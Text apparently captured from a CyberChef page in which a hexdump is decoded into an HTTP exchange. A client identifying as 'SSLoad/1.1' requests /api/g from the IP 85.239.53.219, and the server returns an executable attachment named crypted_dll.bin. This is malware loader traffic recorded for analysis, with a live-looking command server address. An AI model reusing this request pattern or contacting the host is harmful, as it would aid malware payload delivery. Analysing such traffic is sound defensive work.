 Download CyberChef
Last build: A month ago
Options
About / Support
Operations
440
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Recipe
From Hexdump
STEP
BAKE!
Auto Bake
Input
0000 47 45 54 20 2F 61 70 69 2F 67 20 48 54 54 50 2F GET /api/g HTTP/
0016 31 2E 31 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 1.1..Connection:
0032 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E Keep-Alive..Con
0048 74 65 6E 74 2D 54 79 70 65 3A 20 4C 6F 73 41 6E tent-Type: LosAn
0064 67 65 6C 65 73 0D 0A 55 73 65 72 2D 41 67 65 6E geles..User-Agen
0080 74 3A 20 53 53 4C 6F 61 64 2F 31 2E 31 0D 0A 48 t: SSLoad/1.1..H
0096 6F 73 74 3A 20 38 35 2E 32 33 39 2E 35 33 2E 32 ost: 85.239.53.2
0112 31 39 0D 0A 0D 0A 19....
0000 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D HTTP/1.1 200 OK.
0016 0A 53 65 72 76 65 72 3A 20 6E 67 69 6E 78 0D 0A .Server: nginx..
0032 44 61 74 65 3A 20 54 68 75 2C 20 31 38 20 41 70 Date: Thu, 18 Ap
0048 72 20 32 30 32 34 20 31 38 3A 34 33 3A 32 37 20 r 2024 18:43:27
0064 47 4D 54 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 GMT..Content-Typ
0080 65 3A 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 e: application/x
0096 2D 6D 73 64 6F 73 2D 70 72 6F 67 72 61 6D 0D 0A -msdos-program..
0112 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 Content-Length:
0128 32 30 37 39 32 38 0D 0A 43 6F 6E 6E 65 63 74 69 207928..Connecti
0144 6F 6E 3A 20 6B 65 65 70 2D 61 6C 69 76 65 0D 0A on: keep-alive..
0160 43 6F 6E 74 65 6E 74 2D 44 69 73 70 6F 73 69 74 Content-Disposit
0176 69 6F 6E 3A 20 61 74 74 61 63 68 6D 65 6E 74 3B ion: attachment;
0192 20 66 69 6C 65 6E 61 6D 65 3D 63 72 79 70 74 65 filename=crypte
0208 64 5F 64 6C 6C 2E 62 69 6E 0D 0A 52 65 66 65 72 d_dll.bin..Refer
1171429 15845 Raw Bytes LF
Output
GET /api/g HTTP/1.1
Connection: Keep-Alive
Content-Type: LosAngeles
User-Agent: SSLoad/1.1
Host: 85.239.53.219
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 18 Apr 2024 18:43:27 GMT
Content-Type: application/x-msdos-program
Content-Length: 207928
Connection: keep-alive
Content-Disposition: attachment; filename=crypted_dll.bin
Referrer-Policy: no-referrer
252477 1466 54ms Raw Bytes CRLF (detected)